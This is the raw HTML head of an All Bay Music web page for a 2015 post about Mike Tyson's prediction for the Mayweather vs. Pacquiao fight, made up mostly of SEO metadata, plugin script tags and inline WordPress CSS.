

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/
body_size: 137053
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight - All Bay Music</title>
	<link rel="canonical" href="https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight - All Bay Music" />
	<meta property="og:description" content="With the historical fight between Floyd Mayweather vs. Manny Pacquiao quickly approaching, many people are chiming on who they think will win this fight. Boxing legend Mike Tyson explains why he thinks Pacquiao will win and what Floyd will have to do if he wants to win! Check it out below!" />
	<meta property="og:url" content="https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/" />
	<meta property="og:site_name" content="All Bay Music" />
	<meta property="article:author" content="therapmanager" />
	<meta property="article:published_time" content="2015-03-05T17:35:18+00:00" />
	<meta property="article:modified_time" content="2019-01-11T19:24:24+00:00" />
	<meta property="og:image" content="https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012.jpg" />
	<meta property="og:image:width" content="1058" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ian Jackson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@therapmanager" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Jackson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#article","isPartOf":{"@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/"},"author":{"name":"Ian Jackson","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"headline":"Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight","datePublished":"2015-03-05T17:35:18+00:00","dateModified":"2019-01-11T19:24:24+00:00","mainEntityOfPage":{"@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/"},"wordCount":60,"commentCount":1,"image":{"@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012.jpg","keywords":["Fight","Floyd Mayweather","Manny Pacquiao","Mike Tyson","predicts"],"articleSection":["Entertainment"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/","url":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/","name":"Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight - All Bay Music","isPartOf":{"@id":"https://www.allbaymusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#primaryimage"},"image":{"@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012.jpg","datePublished":"2015-03-05T17:35:18+00:00","dateModified":"2019-01-11T19:24:24+00:00","author":{"@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"breadcrumb":{"@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#primaryimage","url":"https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012.jpg","contentUrl":"https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012.jpg","width":1058,"height":513},{"@type":"BreadcrumbList","@id":"https://www.allbaymusic.com/2015/03/05/mike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allbaymusic.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.allbaymusic.com/news/"},{"@type":"ListItem","position":3,"name":"Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight"}]},{"@type":"WebSite","@id":"https://www.allbaymusic.com/#website","url":"https://www.allbaymusic.com/","name":"All Bay Music","description":"San Francisco Bay Area Hip Hop and Rap Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allbaymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b","name":"Ian Jackson","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","caption":"Ian Jackson"},"description":"Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com","sameAs":["http://www.allbaymusic.com","therapmanager","https://www.instagram.com/europeanian","https://www.linkedin.com/in/ianandrewjackson","https://x.com/therapmanager"],"url":"https://www.allbaymusic.com/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Feed" href="https://www.allbaymusic.com/feed/" />
<script id="wpp-js" src="https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.allbaymusic.com/wp-json/wordpress-popular-posts" data-post-id="4543" data-token="adab62cdfd" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2015%2F03%2F05%2Fmike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2015%2F03%2F05%2Fmike-tyson-predicts-floyd-mayweather-vs-manny-pacquiao-fight%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.allbaymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 